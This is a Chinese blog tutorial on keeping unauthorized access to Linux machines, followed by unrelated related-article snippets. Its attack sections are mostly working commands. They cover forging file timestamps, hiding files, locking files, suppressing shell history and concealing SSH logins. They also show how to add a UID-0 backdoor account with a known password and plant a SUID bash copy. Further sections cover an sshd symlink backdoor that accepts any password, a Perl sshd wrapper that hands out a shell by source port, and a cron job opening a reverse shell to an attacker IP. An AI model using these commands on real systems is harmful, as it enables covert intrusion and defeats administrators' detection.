【内网安全】——Linux权限维持

作者名:白昼安全

主页面链接: 主页传送门

创作初心: 以后赚大钱

座右铭: 不要让时代的悲哀成为你的悲哀

专研方向: web安全,后渗透技术

每日鸡汤: 钱至少对于现在的我来说,的确是万能的

在红队行动中在网络中获得最初的立足点是一项耗时的任务。因此,持久性是红队成功运作的关键,这将使团队能够专注于目标,而不会失去与指挥和控制服务器的通信。所以,这就引出了我们今天要讲解的内容——权限维持

当然,权限维持我们也是分为windows和linux来讲,上篇文章我们讲到了windows的权限维持姿势,这篇文章就讲解的是Linux的权限维持姿势,这里的姿势也只是讲一些常见的,用的比较多的姿势来讲,希望博客的内容能够帮助到大家

一、木马隐藏

权限维持简单来说就是怕我们好不容易拿到的权限因为用户的排查或者一些原因导致丢失,而如果我们能够将木马藏得够深,够隐蔽,让用户无法排除出来,这样就能让我们的木马一直在目标的电脑上,自然也就实现了权限维持

下面就来介绍几种隐藏木马的姿势

1、时间伪造



查看文件创建时间就是很多的安全人员排查异常文件的方式,也是通过ls -la命令就可以查看

可以看到这里显示time.txt文件是2月22日10:12创建的,这个也称为时间戳,而管理员一旦看到这么新的文件肯定会重点排查一下,这就让我们的木马暴露了

所以很多管理员会通过时间戳查看文件创建的时间,如果是最近创建的,那么就会去重点排查,而我们可以通过下面的命令修改木马的时间戳



touch -r 目标时间戳的文件 要修改时间戳的文件 这样就可以把其他文件的时间戳复制到我们想要修改时间戳的文件,例如:

可以看到这样就实现了对我们木马文件的时间戳的伪造,管理员就无法通过时间戳来查找我们的恶意文件

2、隐藏文件



Linux中以"."(点号)开头的就是隐藏文件

而隐藏文件单纯使用ls是无法查看的,需要使用ls -la才能查看到,如下

可以看到我在该目录创建了一个.hiden.txt文件,再使用ls,并没有找到该文件,而使用ls -la命令就成功找到了刚才创建的.hiden.txt

而如果目标的管理员没有使用ls -la查看文件的一个习惯的话,就很可能找不到这个文件

3、chattr命令

Linux chattr命令用于改变文件属性。

这项指令可改变存放在ext2文件系统上的文件或目录属性,这些属性共有以下8种模式:

a:让文件或目录仅供附加用途。

b:不更新文件或目录的最后存取时间。

c:将文件或目录压缩后存放。

d:将文件或目录排除在倾倒操作之外。

i:不得任意更动文件或目录。

s:保密性删除文件或目录。

S:即时更新文件或目录。

u:预防意外删除。



这个操作就比较牛马,主要是用他的“i”选项,效果如下

可以看到当我们使用chattr命令的-i选项对目标文件锁定后就算root权限强制删除都无法删除这个文件

一些不懂的管理员甚至会以为这是系统自带的重要系统配置文件从而不去动

解决锁定的方法:

chattr -i 目标文件名

4、历史记录隐藏



history命令就是显示命令历史记录的指令,如下

这样就可以发现一些攻击者在机器上执行的一些恶意命令,而就有可能发现我们创建的木马,所以我们就要想办法删除这个历史记录或者隐藏我们的输入,指令如下

set +o history输入这个指令之后,后续输入的命令就不会被记录到history的回显结果中

也就是攻入目标系统之后,先输入这条指令再输入恶意攻击指令,我们的恶意攻击命令就不会被记录



5、SSH登录记录

在Linux中可以使用Last查看账号SSH登录情况

last|grep root当我们用ssh进行登录时,就会记录,信息包括登录的账号,远程登录的主机,登录时间

ssh加上-T参数,可以进行隐藏登录记录,不被w、who、last等指令检测到

ssh -T -i id_rsa root@192.168.110.131 /bin/bash -i二、添加用户

这个就是在目标机器留下一个高权限的用户,账密我们都知道,自然下次进来时就可以拿到权限了

1、正常生成

步骤如下

1、创建一个名为test,密码为123456的root权限用户

useradd -p `openssl passwd -1 -salt 'salt' 123456` test -o -u 0 -g root -G root -s /bin/bash -d /home/test2、创建之后直接使用root权限登录就可以了

2、改写文件

步骤如下

生成加密后的密码,如下就是生成加密后的123456

perl -le 'print crypt('123456',"addedsalt")'将加密结果写入passwd文件,这里就是test用户,密码为123456

echo "test:adrla7IBSfTZQ:0:0:root:/root:/bin/bash" >>/etc/passwd三、suid shell

suid shell 主要是方便提权,配合普通用户使用

使用之后就会让普通用户毫无压力提权,自然也达到了类似权限维持的效果,原理如下:

首先Linux系统上,都会有一个叫Bash的shell文件,这个时候我们可以把这个shell文件copy一份到另外一个文件夹

再把另外一个文件夹加上us(即suid)的一个权限

这样其他用户在登录时,利用suid就可以轻松提权

步骤如下

将文件复制出来

cp /bin/bash /tmp/shell赋予suid权限

chmod u+s /tmp//shell这样就设置成功了,我们再使用普通用户登录

执行刚才的文件

/tmp/shell -p成功拿到权限·,效果如下

四、公钥免密登录

这个操作方式也比较简单,而且我之前写了一篇博客来介绍这种方法,博客链接如下

http://t.csdn.cn/ckgnp

这里就不多讲了,有兴趣的同学们去看看博客就行了

五、SSH软连接



00 利用前提

ssh配置中开启了PAM进行身份验证

查看是否使用PAM进行身份验证:

cat /etc/ssh/sshd_config|grep UsePAM为Yes即可使用

注意:如果你为root用户的话你也可以手动将它开启



01总的利用步骤

ln -sf /usr/sbin/sshd /tmp/su ;/tmp/su -oPort=9999

#开启软链接,链接端口为9999firewall-cmd --add-port=9999/tcp --permanent

#开启防火墙规则,不然会连接不上firewall-cmd --reload

#重启防火墙服务firewall-cmd --query-port=9999/tcp

#查看防火墙9999端口是否被放行,回显为YES即成功放行ssh root@192.168.149.133 -p 9999

#使用软链接登录,密码可以随便输入

(192.168.149.133为我环境中目标的ip)

六、ssh wrapper

原理:

首先启动的是/usr/sbin/sshd,脚本执行到getpeername这里的时候,正则匹配会失败,于是执行下一句,启动/usr/bin/sshd,这是原始sshd。原始的sshd监听端口建立了tcp连接后,会fork一个子进程处理具体工作。这个子进程,没有什么检验,而是直接执行系统默认的位置的/usr/sbin/sshd,这样子控制权又回到脚本了。此时子进程标准输入输出已被重定向到套接字,getpeername能真的获取到客户端的TCP源端口,如果是19526就执行sh给个shell

简单点就是从sshd fork出一个子进程,输入输出重定向到套接字,并对连过来的客户端端口进行了判断。

这个原理比较绕,我们也不需要深入的理解,只需要会利用就可以了,下面讲讲利用步骤

服务端(被攻击端)执行如下命令

cd /usr/sbin/

#进入sshd文件所在目录mv sshd ../bin/

#将正常sshd文件移出echo '#!/usr/bin/perl' >sshd

echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd

echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd

#将脚本写入新的sshd文件chmod u+x sshd

#赋予文件执行权限/etc/init.d/sshd restart

重启ssh服务



客户端执行如下命令

socat STDIO TCP4:目标ip:22,sourceport=13377效果如下,成功连接上目标

七、计划任务

又是这种熟悉的方式,相信大家都会了吧,在前面的windows提权,Linux提权,Windows权限维持中都讲到了这种方式,包括最开始使用redis创建计划任务反弹shell,所以这里我们就简单介绍一下利用方式就行了

1、创建一个sh脚本

,例如在/etc下创建了一个shell.sh的脚本,内容如下

#!/bin/bashbash -i >& /dev/tcp/192.168.15.130/6666 0>&1注意:这里的192.168.15.130为我们kali的攻击机的ip,端口为我们攻击机接收的端口,相当于控制目标主动来连我们

2、赋予执行权限

chmod +sx /etc/shell.sh3、写入计划任务





vi /etc/crontab

打开计划任务文件 将下面的指令添加到该文件中,意思就是每分钟执行一次我们的恶意文件

*/1 * * * * root /etc/shell.php

4、重启计划任务

service crond restart5、客户端开启监听

这时候在我们的kali攻击器开启监听就可以成功获取到目标反弹回来的权限

相关文章:

【内网安全】——Linux权限维持

作者名:白昼安全主页面链接: 主页传送门创作初心: 以后赚大钱座右铭: 不要让时代的悲哀成为你的悲哀专研方向: web安全,后渗透技术每日鸡汤: 钱至少对于现在的我来说,的确是万能的在…...

Linux 真实使用内存计算

获取Linux内存信息,可通过cat /proc/meminfo查看,比如,Ubuntu 20.04.5 LTS上会显示以下信息: leoyaDESKTOP-LMR:~$ cat /proc/meminfo MemTotal: 16017572 kB MemFree: 15637472 kB MemAvailable: 15533140 kB Bu…...

Unity Jobsystem ECS

简介随着ECS的加入,Unity基本上改变了软件开发方面的大部分方法。ECS的加入预示着OOP方法的结束。随着实体组件系统ECS的到来,我们在Unity开发中曾使用的大量实践方法都必须进行改变以适应ECS,也许不少人需要些时间适应ECS的使用,…...

Java中创建线程有哪几种方式

1.继承Thread类 总结:通过继承 Thread 类,重写 run() 方法,而不是 start() 方法 Thread 类底层实现 Runnable 接口类只能单继承 接口可以多继承2.实现Runnable接口 总结:通过实现 Runnable 接口,实现 run() 方法,依然…...

C++【string类用法详细介绍string类模拟实现解析】

文章目录string 类用法介绍及模拟实现一、string介绍二、string类常用接口1. string类对象的常见构造接口2.string类对象的常见容量接口3.string类对象的常见修改接口4. string类对象的常见访问及遍历接口5.string其他接口1.不常用查找接口2.字符替换3.字符串拼接4.字符串排序5…...

常见的开发模型和测试模型

软件的生命周期软件开发阶段的生命周期需求分析->计划->设计->编码->测试->运维软件测试阶段的生命周期需求分期->测试计划->测试设计与开发->执行测试->测试评估开发模型瀑布模型可以看到,这个模型和我们上面的软件开发生命周期很相似采用的是线性…...

印度和印度尼西亚有什么关系吗?

印度和印度尼西亚,这两个国家很多人都比较熟悉。因为两国都是人口大国,而且经济总量也比较高,在全球还是有很大影响的。不过很多人刚看到这两个国家的时候,都会觉得这两个国家肯定有什么关系,要不然国名也不会这么像。…...



单调栈(C/C++)

目录 1. 单调栈的定义 2. 单调栈的常见用途 3. 案例分析 3.1 暴力解法 3.2 单调栈 4. 单调栈总结 1. 单调栈的定义 单调栈顾名思义,就是栈内的元素是单调的。根据栈内元素的单调性的不同,可以分为: 单调递增栈:栈内元素是单…...

算法设计与智能计算 || 专题一: 算法基础

专题一: 算法基础 文章目录专题一: 算法基础1. 算法的定义及特点1.1 算法的基本特征1.2 算法的基本要素1.3 算法的评定2 算法常见执行方法2.1 判断语句2.2 循环语句2.3 综合运用3. 计算复杂度4. 代码的重用5. 类函数的定义与使用5.1 定义类5.2 调用类函数1. 算法的定义及特点 …...

用javascript分类刷leetcode13.单调栈(图文视频讲解)

239. 滑动窗口最大值 (hard) 给你一个整数数组 nums,有一个大小为 k 的滑动窗口从数组的最左侧移动到数组的最右侧。你只可以看到在滑动窗口内的 k 个数字。滑动窗口每次只向右移动一位。 返回 滑动窗口中的最大值 。 示例 1: 输入:nums [1,…...



英语基础语法学习(B站英语电力公司)

1. 句子结构 五大基本句型: 主谓主谓宾主谓宾宾主谓宾宾补主系表 谓语: 一般来说,谓语是指主语发出的动作。(动词)但是很多句子是没有动作的,但是还是必须要有谓语。(此时需要be动词&#x…...



【计算机网络】网络层IP协议

文章目录一、认识IP协议二、IP协议头部格式三、IP地址划分1. IP地址分类2. 子网划分四、IP地址数量危机1. IP地址的数量限制2. NAT技术五、私网IP和公网IP六、路由1. 认识路由2. 路由表生成算法一、认识IP协议 IP协议是Internet Protocol(互联网协议)的…...

Eclipse快捷键大全

编辑类快捷键Ctrl1: 快速修复(最经典的快捷键, 可以解决很多问题, 比如import类、try catch包围等)CtrlShiftF: 格式化当前代码CtrlShiftM: 添加类的import导入CtrlShiftO: 组织类的导入(既有CtrlShiftM的作用,又可以去除没用的导入, 一般用这个导入包)CtrlY: 重做(与CtrlZ相反…...



JavaScript 高级2 :构造函数和原型 d331702016e84f54b3594ae05e0eeac

JavaScript 高级2 :构造函数和原型 Date: January 16, 2023 Text: 构造函数和原型、继承、ES5中的新增方法 目标 能够使用构造函数创建对象 能够说出原型的作用 能够说出访问对象成员的规则 能够使用 ES5新增的一些方法 构造函数和原型 概述 在典型的 OOP 的…...

maven-war-plugin插件 overlays maven-war-plugin翻译

说明 翻译maven-war-plugin插件的部分内容 官方地址为:https://maven.apache.org/plugins/maven-war-plugin/index.html Overview 概述 Introduction 介绍 Apache Maven WAR Plugin apache maven war 插件 The WAR Plugin is responsible for collecting all artifa…...

